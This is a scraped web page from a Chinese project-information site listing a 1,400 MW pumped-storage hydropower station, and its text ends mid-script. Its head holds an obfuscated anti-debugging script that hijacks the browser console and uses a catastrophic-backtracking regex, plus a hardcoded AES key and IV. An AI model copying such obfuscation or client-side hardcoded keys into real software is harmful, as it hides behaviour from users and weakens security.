

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20230630039732122
body_size: 16734
content:



<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><title>
	***华电牛首***140万千瓦抽水蓄能电站-拟在建项目信息_中国拟在建项目网
</title>



    <link rel="stylesheet" type="text/css" href="/css/common.css?v=20260108022510" />
    <link rel="stylesheet" type="text/css" href="/css/projectsSearch/project_inner.css?v=20260108022510" />
    
    <link rel="stylesheet" type="text/css" href="/css/pop.css??v=20260108022510" />
    
    <link href="/DynamicTopic/css/newabroad.css?v=20260108022510" rel="stylesheet" />
    <link href="/css/oversea_inner.css?v=20260108022510" rel="stylesheet" />
    <link href="/css/oversea1_inner.css?v=20260108022510" rel="stylesheet" />
        <script src="/Js/bhi.js?v=20260108022510" type="text/javascript"></script>
<script type="text/javascript">
    var _0x4b56cd = _0x29f7; (function (_0x5af361, _0x45d3b5) { var _0x1ec0b0 = _0x29f7, _0x3012df = _0x5af361(); while (!![]) { try { var _0x1c1b04 = -parseInt(_0x1ec0b0(0x1f2)) / 0x1 + -parseInt(_0x1ec0b0(0x1f0)) / 0x2 + -parseInt(_0x1ec0b0(0x1f7)) / 0x3 * (-parseInt(_0x1ec0b0(0x1e9)) / 0x4) + parseInt(_0x1ec0b0(0x1dd)) / 0x5 * (-parseInt(_0x1ec0b0(0x1f1)) / 0x6) + -parseInt(_0x1ec0b0(0x1e8)) / 0x7 * (parseInt(_0x1ec0b0(0x1ea)) / 0x8) + parseInt(_0x1ec0b0(0x1e0)) / 0x9 * (parseInt(_0x1ec0b0(0x1de)) / 0xa) + parseInt(_0x1ec0b0(0x1e2)) / 0xb * (parseInt(_0x1ec0b0(0x1e1)) / 0xc); if (_0x1c1b04 === _0x45d3b5) break; else _0x3012df['push'](_0x3012df['shift']()); } catch (_0x1b23a8) { _0x3012df['push'](_0x3012df['shift']()); } } }(_0x3bf9, 0x74dd0)); var _0x4b0cea = (function () { var _0x3c6458 = !![]; return function (_0x40cc15, _0x4dec17) { var _0x1d595c = _0x3c6458 ? function () { var _0x3af5cc = _0x29f7; if (_0x4dec17) { var _0x47b37d = _0x4dec17[_0x3af5cc(0x1ec)](_0x40cc15, arguments); return _0x4dec17 = null, _0x47b37d; } } : function () { }; return _0x3c6458 = ![], _0x1d595c; }; }()), _0x438f87 = _0x4b0cea(this, function () { var _0x5dd085 = _0x29f7; return _0x438f87[_0x5dd085(0x1ee)]()[_0x5dd085(0x1df)](_0x5dd085(0x1e6))[_0x5dd085(0x1ee)]()[_0x5dd085(0x1f5)](_0x438f87)[_0x5dd085(0x1df)](_0x5dd085(0x1e6)); }); _0x438f87(); var _0x2782d5 = (function () { var _0x585f4d = !![]; return function (_0x16a357, _0x594bc6) { var _0x3badfe = _0x585f4d ? function () { var _0x2153a9 = _0x29f7; if (_0x594bc6) { var _0x527a07 = _0x594bc6[_0x2153a9(0x1ec)](_0x16a357, arguments); return _0x594bc6 = null, _0x527a07; } } : function () { }; return _0x585f4d = ![], _0x3badfe; }; }()), _0x2a7f85 = _0x2782d5(this, function () { var _0x2d8e3c = _0x29f7, _0x128afa; try { var _0x4e7521 = Function(_0x2d8e3c(0x1ed) + _0x2d8e3c(0x1e7) + ');'); _0x128afa = _0x4e7521(); } catch (_0x3d79ad) { _0x128afa = window; } var _0x15a96d = _0x128afa[_0x2d8e3c(0x1f4)] = _0x128afa[_0x2d8e3c(0x1f4)] || {}, _0x364987 = [_0x2d8e3c(0x1f6), 'warn', 'info', _0x2d8e3c(0x1f8), _0x2d8e3c(0x1e4), _0x2d8e3c(0x1f3), 'trace']; for (var _0x141b58 = 0x0; _0x141b58 < _0x364987[_0x2d8e3c(0x1e3)]; _0x141b58++) { var _0x555f7e = _0x2782d5['constructor']['prototype'][_0x2d8e3c(0x1eb)](_0x2782d5), _0x52fae2 = _0x364987[_0x141b58], _0x103a85 = _0x15a96d[_0x52fae2] || _0x555f7e; _0x555f7e[_0x2d8e3c(0x1dc)] = _0x2782d5['bind'](_0x2782d5), _0x555f7e['toString'] = _0x103a85[_0x2d8e3c(0x1ee)][_0x2d8e3c(0x1eb)](_0x103a85), _0x15a96d[_0x52fae2] = _0x555f7e; } }); _0x2a7f85(); alert[_0x4b56cd(0x1ee)]()['replace'](/\s/gi, '') !== 'functionalert(){[nativecode]}' && (location[_0x4b56cd(0x1ef)] = _0x4b56cd(0x1e5)); function _0x29f7(_0x48a956, _0x2d0880) { var _0x3df270 = _0x3bf9(); return _0x29f7 = function (_0x2a7f85, _0x2782d5) { _0x2a7f85 = _0x2a7f85 - 0x1dc; var _0x17578c = _0x3df270[_0x2a7f85]; return _0x17578c; }, _0x29f7(_0x48a956, _0x2d0880); } function _0x3bf9() { var _0x5dab16 = ['toString', 'href', '834618XAwOPQ', '234MWAzlo', '367108fqYwaV', 'table', 'console', 'constructor', 'log', '123IMoLYD', 'error', '__proto__', '107685vsCXnR', '59720WGrUgn', 'search', '657MzoGod', '953424MYXfFV', '143FpeHtz', 'length', 'exception', '/error.aspx', '(((.+)+)+)+$', '{}.constructor(\x22return\x20this\x22)(\x20)', '42JmFOKY', '79080glRTxp', '235160utvgZQ', 'bind', 'apply', 'return\x20(function()\x20']; _0x3bf9 = function () { return _0x5dab16; }; return _0x3bf9(); }
    //alert('screen.height:' + screen.height + ' screen.availHeight:' + screen.availHeight + ' window.outerHeight:' + window.outerHeight + ' window.innerHeight:' + window.innerHeight + ' screen.width:' + screen.width + ' screen.availWidth:' + screen.availWidth + ' window.outerWidth:' + window.outerWidth + ' window.innerWidth:' + window.innerWidth)
    function _bhi(ASDws$1) { if (typeof window == "\x75\x6e\x64\x65\x66\x69\x6e\x65\x64") { return; } return CryptoJS["\x41\x45\x53"]["\x64\x65\x63\x72\x79\x70\x74"](ASDws$1, CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]["\x70\x61\x72\x73\x65"]("\x5a\x40\x32\x6a\x70\x6e\x7a\x23\x38\x65\x30\x29\x6c\x25\x63\x62"), { iv: CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]["\x70\x61\x72\x73\x65"]("\x6d\x21\x36\x39\x69\x6c\x6b\x64\x76\x62\x25\x7e\x39\x65\x78\x7a"), mode: CryptoJS["\x6d\x6f\x64\x65"]["\x43\x42\x43"] })["\x74\x6f\x53\x74\x72\x69\x6e\x67"](CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]); }
</script>
    <style>
        /*.searchbox .searchResult a.saveResult {
            background-color: #1c91f8;
            border-color: #1c91f8;
        }*/

        .nzj_listnews table tr th {
            background-color: #1155c2;
        }
    </style>
    <script src="/JS/jquery-1.8.3.js" type="text/javascript"></script>
    <script src="/js/bhin.js?v=20260108022510" type="text/javascript"></script>
    
    <link href="/Css/rightbar.css?v=20260116034216" rel="stylesheet" />
    <link href="/MemberCenter/MailPush/Project_Abroad_Note.css?v=20260116034216" rel="stylesheet" />
    <link href="/Feedback/css/MenuOperation.css?v=20260116034216" rel="stylesheet" />

   
    <link href="/Css/actor_past_table_inner.css?v=20260116034216" rel="stylesheet" />
    <link href="/Css/project-detail.css?v=20260116034216" rel="stylesheet" />

<meta name="description" content="***华电牛首***140万千瓦抽水蓄能电站是中国拟在建项目网发布的项目建设信息，该在建项目投资十亿元以上，处于阶段，我们将及时跟踪该拟在建项目进展情况，为您提供个性化项目投资咨询服务。" /><meta name="keywords" content="***华电牛首***140万千瓦抽水蓄能电站,项目,拟在建项目" /></head>
<body>
    
<link href="/Css/BHI_Column_Header.css?v=20260116034216" rel="stylesheet" />
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?8d994d177d2158b74a6011c3839d1a20";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

<div id="header">
    <div id="miniNav">
        <span><a href="/">BHI首页</a></span>
        <span><span><a href="/Login/login.aspx?prev=http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20230630039732122" style="color:#1155c2;">会员登录</a><i></i><a href="/Login/Register.aspx?prev=http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20230630039732122" target="_blank">注册会员</a></span> </span>
    </div>
</div>
<div class="header1">
    <div class="hdcontainer">
        <a href="/" class="logo">
            <img src="/images/header/logo_shouye.png" />
        </a>
        <a href="/Projects/ProjectNList.aspx" class="logoScond">
            <font class="logo_subname">项目信息</font>
        </a>
        <div class="slogan">
            <m>
                <md>10</md>万客户首选</m>
            <span>
                <md id="targetSpanMd"></md>年品质追求</span>
        </div>
        <div class="hdcontainer_right">
            <div class="contacts">
                <span>
                    <img src="/images/header/tel.svg"></span>
                <span>010-68570776 / 68570774</span>
            </div>
            <div class="links">
                <a class="linksbefore" href="/HelpCenter/about.aspx" title="关于我们-中国拟在建项目" target="_blank">关于本网</a>
                <a class="linksbefore" href="/HelpCenter/Contactus.aspx" title="跟我们取得联系" target="_blank">联系我们</a>
                <a class="linksbefore" href="/HelpCenter/web.aspx" title="查阅我们的服务和资费" target="_blank">服务中心</a>
                <a href="http://hxj.bhi.com.cn/" title="北京华信捷投资咨询有限责任公司" target="_blank">BHI官网</a>
            </div>
        </div>
    </div>
</div>
<div id="container">
    <div id="nav">
        <ul>
            <li><a href="/" title="" url=",BHIHome,">首页</a></li>
            <li><a href="/Projects/ProjectNList.aspx" title="" url=",ProjectNList,Project_Details,Actors_InnerDetails,ProjectNList_Abroad_Export_New,">拟在建项目</a></li>
            <li><a href="/DynamicTopic/ProjectNList_Abroad.aspx?oid=5" title="" url=",ProjectNList_Abroad,Project_AbroadDetails,">中企海外项目</a></li>
            <li><a href="#" url=",BiddingList,Bidding_Detail,BiddingList_Abroad,Bidding_AbroadDetail,">招标中标</a>
                <ul>
                    <li><a href="/projects/BiddingList.aspx" title="" url=",BiddingList,Bidding_Detail,">国内工程</a></li>
                    <li><a href="/DynamicTopic/BiddingList_Abroad.aspx" title="" url=",BiddingList_Abroad,Bidding_AbroadDetail,">海外工程</a></li>
                </ul>
            </li>
            <li><a href="#" url=",ResearchList,BriefingList,QuarterlyList," style="padding: 17px 49px !important;">BHI分析</a>
                <ul m="123">
                    <li><a href="/Research/ResearchList.aspx?columns=5245" title="" url=",NewsList,ShowDetails," columns="5245">项目聚焦</a></li>
                    <li><a href="/Research/ResearchList.aspx?columns=5357" title="" url=",NewsList,ShowDetails," columns="5357">重点项目</a></li>
                    <li><a href="/Research/ResearchList.aspx?columns=5248" title="" url=",NewsList,ShowDetails," columns="5248" style="letter-spacing: 1px;">BHI视点</a></li>
                    <li><a href="/Briefing/BriefingList.aspx" title="" url=",BriefingList,BriefingDetails,">信息简报</a></li>
                    <li><a href="/Quarterly/QuarterlyList.aspx" title="" url=",QuarterlyList,">项目季报</a></li>
                </ul>
            </li>
            <li><a href="/News/infomation.aspx" url=",NewsList,infomation,">热点资讯</a>
                <ul>
                    <li><a href="/News/NewsList.aspx?columns=6" title="" url=",NewsList,ShowDetails," columns="6">项目动态</a></li>
                    <li><a href="/News/NewsList.aspx?columns=27" title="" url=",NewsList,ShowDetails," columns="27">投资动态</a></li>
                    <li><a href="/News/NewsList.aspx?columns=28" title="" url=",NewsList,ShowDetails," columns="28">政策规划</a></li>
                    <li><a href="/News/NewsList.aspx?columns=31" title="" url=",NewsList,ShowDetails," columns="31">行业产业</a></li>
                    <li><a href="/News/NewsList.aspx?columns=51" title="" url=",NewsList,ShowDetails," columns="51">会展信息</a></li>
                </ul>
            </li>
            
            <li><a href="/MemberCenter/Main.aspx?type=my&column=22" title="" url=",Main,">我的项目</a></li>
        </ul>
        
        <div class="clear">
        </div>
    </div>
</div>

<script type="text/javascript">

    $(function () {
        //导航选中样式
        var page_index;
        var page_path = window.location.href.split('/');
        var now_path = page_path[page_path.length - 1].split('?')[0].split('.')[0]
        var navObj = $('#nav li').find("a[url*='," + now_path + ",']");
        if (navObj.length > 0) {

            var columns = getQueryString("columns");

            if (typeof (columns) != 'undefined' && columns != null) {

                // alert($('#nav li').find("a[href*='columns=" + columns + "']").parent().parent().find("a").attr("url"));
                $('#nav li').find("a[href*='columns=" + columns + "']").addClass('currect');
                $('#nav li').find("a[href*='columns=" + columns + "']").parent().parent().parent().find("a").eq(0).addClass('currect');
            }
            else {
                navObj.addClass('currect');
            }
        }
        //解决点击 一级导航href为#时 无导航页面问题

        $('#nav li').find("a[href='#']").click(function () {
            var realurl = $(this).next().find("a").attr("href");

            window.open(realurl, "_self");
        });

    });

    function getQueryString(name) {
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
        var r = window.location.search.substr(1).match(reg);
        if (r != null) return unescape(r[2]);
        return null;
    }
</script>
 <script type="text/javascript" src="https://www.bhi.com.cn/JS/tools/changFounding-yrs-of-co.js"></script>
    <div>
        
    <link href="/css/progress_inner.css" rel="stylesheet" />
    <div class="PopupLayer PopupLayer1">
    </div>
    <form name="aspnetForm" method="post" action="Project_Details.aspx?id=20230630039732122" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE3NjAxMDU5NzkPZBYCZg9kFgICAg9kFgJmD2QWAgIBDxYCHgdWaXNpYmxlaGRk63WNsTqFXFDTC8VrcXxnLKFBN98=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C2B5DFBA" />
</div>
        <input id="className" mc="nzj" style="display: none" />
        <input id="column" style="display: none" value='22' />

        <div class="wrapper nzj_listnews quickNews">

            
<style>
    .crumb a:hover {
        color: #1155c2!important;
    }
</style>
<div class="crumb">
    <a href="/">首页</a><span> &gt; </span><a href='/Projects/ProjectNList.aspx'>拟在建项目</a>
</div>
    <input type="hidden" id="hidUserArea" value=""/>   


            
            <div class="clear">
            </div>
            <div><div class="abroadShow1 abroadShow"><h1>***华电牛首***140万千瓦抽水蓄能电站<span class="title_Cls"><font color="white">第2次更新</font></span></h1><h2 style="padding:15px; width:974px!important; margin:0 auto 10px; background:#f2f2f2; line-height:24px; height:auto; border-bottom:none; text-align:left; color:#333;">
        项目概况：***华电牛首***140万千瓦抽水蓄能电站是中国拟在建项目网2023-07-05发布的行业项目信息，项目投资总额十亿元以上，建设周期为2023年至2026年,我们将持续跟踪并发布***华电牛首***140万千瓦抽水蓄能电站进展信息，会员请<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px" href="/Login/login.aspx?prev=http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20230630039732122">登 录</a>查看项目详情<!--；非会员可<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px" href="http://tyhw.bhi.com.cn"  target="_blank" >免费体验</a>-->。
      </h2><div class="divTitle"><span class="divspanTitle">项目基本情况</span></div><table class="abroadA vipcon"><tbody><tr><td width="100"><span><b>工程项目名称</b></span></td><td colspan="3" class="colspan" id="projectTitle">
              ***华电牛首***140万千瓦抽水蓄能电站
            </td><td width="120"><span><b>首发日期</b></span></td><td width="120" id="AddDate">2023-07-05</td></tr><tr><td><span><b>地区</b></span></td><!--<td id="Project_Zzcyfs"><a href="javascript:;" onclick="javascript:tolist(5,6,'施工总承包')">施工总承包</a></td>--><td><a href="javascript:;"  onclick="javascript:tolistNew('window', '60','area')">西北</a></td><td><span><b>当前进展</b></span></td><td id="Phase">
              【付费会员可查看】
              <!--<a href="javascript:;" onclick="javascript:tolist(5,3,'')"></a>--><!--<a href="javascript:;" onclick="javascript:tolist(5,3,'签约')">签约</a>--></td><td width="120"><span><b>更新日期</b></span></td><td width="120">2025-12-31</td></tr><tr style=""><td><span><b>申报类别</b></span></td><td>备案制</td><td><span><b>项目性质</b></span></td><td>新建</td><td width="120"><span><b>建设周期</b></span></td><td width="120"> 2023年至2026年 </td></tr><tr style=""><td><span><b>行业/项目类型</b></span></td><td id="Industry" colspan="5" class="colspan"><!--<a href="javascript:;" onclick="javascript:tolist(22,4,'')"></a>-->
              电力/水电/水电
            </td></tr><tr style=""><td><span><b>投资总额</b></span></td><td colspan="3" class="colspan">十亿元以上</td><td><span style="display:none"><b>资金来源</b></span></td><td class="colspan"><p style="display:none">【付费会员可查看】</p></td></tr><tr style=""><td><span><b>项目业主</b></span></td><td colspan="5" class="colspan">【付费会员可查看】</td></tr><tr style=""><td><span><b>建设地点</b></span></td><td colspan="5" class="colspan">【付费会员可查看】</td></tr><tr><td><span><b>主要设备</b></span></td><td colspan="5" class="colspan"><div class="ui-tab"><p id="ProjectProduct-info-manager-content-20230630039732122" class="info-shrink-text">
                  调速器、励磁系统,主变压器、主变保护、线路保护、防雷保护、接地保护、消防系统
                </p><div id="ProjectProduct-moretext-20230630039732122" class="more-text"></div></div></td></tr><tr style=""><td><span><b>建设内容</b></span></td><td colspan="5" class="colspan">
              电站初拟装机容量1400MW，安装4台单机容量350MW的单级立轴单转速混流式可逆式水泵水轮机，初拟上水库正常蓄水位1745m，调节库容672万m3，初拟下水库正常蓄水位1250m，调节库容673万m3，具备日调节能力，初拟额定水头485m。

            </td></tr><tr style=""><td><span><b>项目简介</b></span></td><td colspan="5" class="colspan">
              【付费会员可查看】

            </td></tr></tbody></table><table class="abroadA vipcon"><div class="divTitle protop"><span class="divspanTitle">进展节点</span></div><tr style=""><td id="ProcessScroll" class="colspan" colspan="6">
            【付费会员可查看】
          </td></tr></table>

      <table  class='abroadA vipcon'>
        <div class='divTitle protop'><span class='divspanTitle'>业主单位/联系方式</span></div>
        <tr >
          <td id='ProcessScroll' class=\"colspan\" colspan='6'>
            【付费会员可查看】
          </td>
        </tr>
      </table><table  class='abroadA vipcon'>
        <div class='divTitle protop'><span class='divspanTitle'>EPC单位/联系方式</span></div>
        <tr >
          <td id='ProcessScroll' class=\"colspan\" colspan='6'>
            【付费会员可查看】
          </td>
        </tr>
      </table><table  class='abroadA vipcon'>
        <div class='divTitle protop'><span class='divspanTitle'>设计单位/联系方式</span></div>
        <tr >
          <td id='ProcessScroll' class=\"colspan\" colspan='6'>
            【付费会员可查看】
          </td>
        </tr>
      </table><table  class='abroadA vipcon'>
        <div class='divTitle protop'><span class='divspanTitle'>可研单位/联系方式</span></div>
        <tr >
          <td id='ProcessScroll' class=\"colspan\" colspan='6'>
            【付费会员可查看】
          </td>
        </tr>
      </table>

    </div><div class="noLogin"><p><span>
          如果您是会员，请点击这里<a href="/Login/login.aspx?prev=http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20230630039732122">[登录]</a></span></p><p><span>
          如果您还不是会员，请<!--<a href='http://tyhw.bhi.com.cn'  target='_blank'>[免费体验]</a>或--><a href="/Login/Register.aspx">[注册会员]</a></span></p><!--<p>
        <span>
          更多详情，请了解<a target='_blank' href='/HelpCenter/norm.aspx'>[会员服务内容]</a>
        </span>
      </p>--><p><span>
          如果您需要解决登录及其他问题，请致电客服010-68570776/74，或<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px;line-height:22px" href="javascript:void(0);" onclick="qikoo.dialog.alert_wxzxyd()">留 言</a>，我们将尽快与您联系。
        </span></p></div><div class="alert"></div></div>
            <div class="clear">
            </div>
            
        </div>
        <input type="text" name="evenid" id="evenid" value="0000" style="display: none;" />
        <div class="clear">
        </div>

        <a class="" href="#open-modal" id="openinfo"></a>
        <div class="mod-dialog-bg" style="visibility: hidden;"></div>
        <div id="open-modal" class="modal-window" style="visibility: hidden;">
            <div style="box-shadow: 10px 10px 5px #888888;" id="divH">
                <div class="abroadShow abroadShow1">
                    <div class="divTitle" id="Dialog_Detail"><span class="divspanTitle">项目基本情况</span><a href="#bottom" title="Close" id="Close" class="modal-close" onclick="colse(this)" style="margin-right: 13px;"><span class="divspanTitle">关闭</span></a></div>
                    <table class="abroadA vipcon" id="Dialog_Detail_table">
                        <tr>
                            <td width="100">
                                <span><b>工程项目名称</b></span>
                            </td>
                            <td colspan="3" class="colspan" id="proPTitle"></td>
                            <td><span><b>首发日期</b></span></td>
                            <td id="proAddDate"></td>

                        </tr>
                        <tr>
                            <td>
                                <span><b>所在地区</b></span>
                            </td>
                            <td width="210" id="proArea"></td>
                            <td><span><b>当前进展</b></span></td>
                            <td id="proPhase"></td>
                            <td><span><b>更新日期</b></span></td>
                            <td id="proPjectNewestDate"></td>
                        </tr>
                        <tr id="TRproChinaCompanyChongTong" trdisplay="0">
                            <td>
                                <span><b>业主单位</b></span>
                            </td>
                            <td id="proChinaCompanyChongTong" colspan="5"></td>
                        </tr>
                        <tr id="TRproPPPImplementAgency" trdisplay="0">
                            <td>
                                <span><b>PPP实施机构</b></span>
                            </td>
                            <td id="proPPPImplementAgency" colspan="5"></td>
                        </tr>
                        <tr id="TRproPPPSocialCapitalSide" trdisplay="0">
                            <td>
                                <span><b>PPP社会资本单位</b></span>
                            </td>
                            <td id="proPPPSocialCapitalSide" colspan="5"></td>
                        </tr>
                        <tr id="TRproPPPProjectCompany" trdisplay="0">
                            <td>
                                <span><b>PPP项目公司</b></span>
                            </td>
                            <td id="proPPPProjectCompany" colspan="5"></td>
                        </tr>
                        <tr id="TRproChinaCompanyEPC" trdisplay="0">
                            <td>
                                <span><b>业主单位</b></span>
                            </td>
                            <td id="proChinaCompanyEPC" colspan="5"></td>
                        </tr>
                        <tr id="TRproEPCUnit" trdisplay="0">
                            <td>
                                <span><b>EPC单位</b></span>
                            </td>
                            <td id="proEPCUnit" colspan="5"></td>
                        </tr>
                        <tr>
                            <td colspan="6">
                                <div id="Multi_BX"></div>
                            </td>
                        </tr>
                    </table>
                </div>
            </div>
        </div>
        

<link href="/Css/footer.css?v=1.0.0.0" rel="stylesheet" />

<style>
    .divtop {
        text-align: left;
        padding-top: 28px;
        height: 80px;
        width: 1200px;
        margin: 0 auto;
    }

        .divtop img {
            vertical-align: middle;
            margin-left: 5px;
        }

    .divwidth a {
        padding-left: 5px;
    }

    .divwidth span {
        padding-left: 5px;
    }

    .divfirst {
        padding-top: 20px;
        padding-left:5px;
    }

    .divtopchild {
        float: right;
    }

    .divtopsubchild {
        text-align: center;
        margin-top: -65px;
    }

    .divtopsubchildBHI {
        text-align: center;
        margin-top: -65px;
        margin-right: 10px;
    }


    #popBox {
        display: none;
        background: #000;
        opacity: 0.9; /*透明度设置bai样式*/
        border-radius: 5px;
        z-index: 11;
        width: 300px;
        height: 110px;
        position: fixed;
        top: 30px;
        left: 50%;
        margin-left: 120px;
    }

        #popBox p {
            margin-left: 10px;
            margin-top: 10px;
            color: #fff;
        }

        #popBox a {
            color: #fff;
        }





    #feedBackBG {
        display: none;
        background-color: #B3B3B3;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 9999999998;
        -moz-opacity: 0.9;
        opacity: 0.9;
        filter: alpha(opacity=80); /* 只支持IE6、7、8、9 */
        margin: auto;
        pointer-events: none;
        transition: all 0.3s;
        position: fixed;
    }

    /*弹出层*/
    #feedBack {
        display: none;
        background-color: #FFFFFF;
        border-radius: 5px;
        z-index: 9999999999;
        width: 300px;
        height: 110px;
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        text-align: center;
        padding-top: 20px;
    }

        #feedBack button {
            width: 100px;
            height: 30px;
            background-color: #016fc6;
            border-color: #016fc6;
            color: #fff;
            margin-top: 20px;
        }
</style>

<div class="global_bottom" style="height: 140px;">
    <div class="divtop">
        <div class="quick-owner">
            <div class="divwidth" style="float:left;margin-top:-5px;">                
                <span>京ICP备14013074号-1<img src="/Images/ga1.png"><img src="/Images/ga2.png"></span>
            </div>
            <div style="margin-left:240px;">
                版权所有：<a href="http://hxj.bhi.com.cn/" target="_blank" style="padding-left: 0;">BHI北京华信捷投资咨询有限责任公司</a>
            </div>
            <div class="divfirst">地址： 北京市丰台区南四环西路186号汉威国际广场二区9号楼5M层西区&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;邮编：100070&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电话：010-68570776/74&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 邮箱：service@bhi.com.cn
            </div>
            <div class="divtopchild">
                <div class="divtopsubchild">
                    <img src="/Images/ewm_1.jpg" style="margin: 0 auto" width="55px;">
                    <br>
                    <div style="text-align: center;">欢迎关注BHI</div>
                </div>
            </div>
            <div class="divtopchild">
                <div class="divtopsubchildBHI">
                    <img src="/Images/ewm_2.jpg" style="margin: 0 auto" width="55px;">
                    <br>
                    <div style="text-align: center;">欢迎访问手机版</div>
                </div>
            </div>


        </div>


    </div>
</div>


<div id="popBox">
    <div class="content">
        <p>
            新版会员中心正在建设中，敬请期待！
        </p>
        <p><a href='http://projectinfo.bhi.com.cn/MemberCenter/main.aspx'>返回原版会员中心>>></a></p>
        <p><a href='javascript:void(0);' onclick='Feedback(2)'>意见反馈</a></p>
    </div>
</div>





<div id="feedBackBG"></div>
<div id="feedBack">
    <div class="content" id="info">
    </div>
</div>

<link href="/Css/alerts.css?v=20260116034216" rel="stylesheet" />
<script src="/JS/jquery-1.8.3.js"></script>


    </form>
    <script src="/JS/StaticStore.js" type="text/javascript"></script>
    <script src="/JS/Common.js?v=20260116034216" type="text/javascript"></script>
    <script src="/JS/ProjectDetail.js?v=20260116034216"
        type="text/javascript"></script>
    <script src="/Projects/js/searchNew.js?v=20260116034216"></script>
    <script src="/js/Inner.js?v=20260116034216"></script>
    <script src="/MemberCenter/JS/MyProjects.js?v=20260116034216"></script>
    <script type="text/javascript">
        var url = window.location.href;
        function goto2() {
            if (document.all) {
                document.write("<a id='goa' href='" + url + "' style='display:none;'>a</a>");
                document.getElementByIdx_x("goa").click();
            } else {
                window.location = url;
            }
        }
    </script>
    <script type="text/javascript">
        //获取url中的参数
        function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
            var r = window.location.search.substr(1).match(reg); //匹配目标参数
            if (r != null) return unescape(r[2]); return null; //返回参数值
        }


        function TabelSimpleOpen(newid) {
            var tdhtml = "";
            var tdhtmlnew = "";


            $('#' + newid + ' tr:first').find('img').remove();   //清除图片
            $('#' + newid + ' tr[trdisplay=1]').show();//显示所有tr
            $('#' + newid + ' tr:nth-child(2)').show();
            tdhtml = $('#' + newid + ' tr[trdisplay=1]:last').find('td:last')[0].innerHTML;//获取倒数第二tr里最后一个td的值
            //if (type == "0") {
            //    tdhtml="<b>"+ tdhtml+"</b>"
            //}


            tdhtmlnew = tdhtml + "<img class='tdimg' id=''  src='/images/quickup.png'    onclick='TabelSimpleClose(\"" + newid + "\")' >"; //加图片

            $('#' + newid + ' tr[trdisplay=1]:last').find('td:last')[0].innerHTML = tdhtmlnew;//重新赋值                  
        }




        function TabelSimpleClose(newid) {
            var tdhtml = "";
            var tdhtmlnew = "";

            $('#' + newid + ' tr[trdisplay=1]:last').find('img').remove();

